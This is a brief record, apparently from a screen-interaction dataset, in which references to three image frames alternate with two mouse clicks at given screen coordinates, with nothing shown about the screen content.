
click(292, 117)

click(776, 117)
